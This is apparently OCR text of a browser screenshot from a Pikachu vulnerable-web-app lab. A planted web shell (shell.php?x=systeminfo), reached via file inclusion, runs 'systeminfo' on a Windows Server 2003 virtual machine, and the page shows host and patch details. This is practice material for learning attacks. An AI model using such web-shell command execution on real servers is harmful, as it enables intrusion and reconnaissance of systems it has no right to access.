 192.168.0.108/pikachu/vul/fileincl
192.168.0.108/pikachu/vul/fileinclude/shell.php?x=systeminfo
火狐官方站点 新手上路 常用网址 JD 京东商城 菜菜 移动设备上的书签
主机名: CAT00011-DD4A24 OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition OS 版本: 5.2.3790 Service Pack 2 Build 3790 OS 制造商: Microsoft Corporation OS 配置: 独立服务器 OS 构件
类型: Uniprocessor Free 注册的所有人: Cat00011cat 注册的组织: 产品 ID: 69813-640-0582553-45625 初始安装日期: 2020-6-26, 18:58:28 系统启动时间: 0 天 5 小时 17 分 2 秒系统制造商: VMware, Inc. 系统型
号: VMware Virtual Platform 系统类型: X86-based PC 处理器: 安装了 1 个处理器。 [01]: x86 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz BIOS 版本: INTEL - 6040000 Windows 目录:
C:\WINDOWS 系统目录: C:\WINDOWS\system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-cn;中文(中国) 输入法区域设置: zh-cn;中文(中国) 时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌
鲁木齐物理内存总量: 383 MB 可用的物理内存: 75 MB 页面文件: 最大值: 884 MB 页面文件: 可用: 567 MB 页面文件: 使用中: 317 MB 页面文件位置: C:\pagefile.sys 域: WORKGROUP 登录服务器: \\CAT00011-
DD4A24 修补程序: 安装了 1 个修补程序。 [01]: Q147222 网卡: 安装了 1 个 NIC。 [01]: Intel(R) PRO/1000 MT Network Connection 连接名: 本地连接启用 DHCP: 是 DHCP 服务器: 192.168.0.1 IP 地址 [01]:
192.168.0.108